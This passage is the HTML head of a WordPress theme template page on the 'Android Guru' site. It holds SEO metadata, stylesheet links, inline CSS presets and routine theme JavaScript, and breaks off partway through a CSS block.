

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidguru.xyz/tdb_templates/single-cloud-template-tech-news-pro/
body_size: 33108
content:
 <!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Single Cloud Template - Tech News Pro - Android Guru</title><link rel="stylesheet" href="https://androidguru.xyz/wp-content/cache/min/1/ab2c71111bf7ed6667667f62191d88dd.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://androidguru.xyz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://androidguru.xyz/tdb_templates/single-cloud-template-tech-news-pro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Single Cloud Template - Tech News Pro - Android Guru" />
	<meta property="og:url" content="https://androidguru.xyz/tdb_templates/single-cloud-template-tech-news-pro/" />
	<meta property="og:site_name" content="Android Guru" />
	<meta property="article:modified_time" content="2020-09-24T02:59:57+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://androidguru.xyz/tdb_templates/single-cloud-template-tech-news-pro/","url":"https://androidguru.xyz/tdb_templates/single-cloud-template-tech-news-pro/","name":"Single Cloud Template - Tech News Pro - Android Guru","isPartOf":{"@id":"https://androidguru.xyz/#website"},"datePublished":"2020-09-23T14:44:03+00:00","dateModified":"2020-09-24T02:59:57+00:00","breadcrumb":{"@id":"https://androidguru.xyz/tdb_templates/single-cloud-template-tech-news-pro/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://androidguru.xyz/tdb_templates/single-cloud-template-tech-news-pro/"]}]},{"@type":"BreadcrumbList","@id":"https://androidguru.xyz/tdb_templates/single-cloud-template-tech-news-pro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://androidguru.xyz/"},{"@type":"ListItem","position":2,"name":"Single Cloud Template &#8211; Tech News Pro"}]},{"@type":"WebSite","@id":"https://androidguru.xyz/#website","url":"https://androidguru.xyz/","name":"Android Guru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://androidguru.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Android Guru &raquo; Feed" href="https://androidguru.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android Guru &raquo; Comments Feed" href="https://androidguru.xyz/comments/feed/" />


<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>



<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A800%2C400%2C600&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>



<script type="text/javascript" src="https://androidguru.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>

<link rel="https://api.w.org/" href="https://androidguru.xyz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://androidguru.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://androidguru.xyz/?p=167' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://androidguru.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandroidguru.xyz%2Ftdb_templates%2Fsingle-cloud-template-tech-news-pro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://androidguru.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandroidguru.xyz%2Ftdb_templates%2Fsingle-cloud-template-tech-news-pro%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"33d35184e5","wpRestUrl":"https:\/\/androidguru.xyz\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/androidguru.xyz\/wp-admin\/","wpRestNonce":"33d35184e5","wpRestUrl":"https:\/\/androidguru.xyz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/androidguru.xyz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/androidguru.xyz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d42a2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ad37b32d5d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
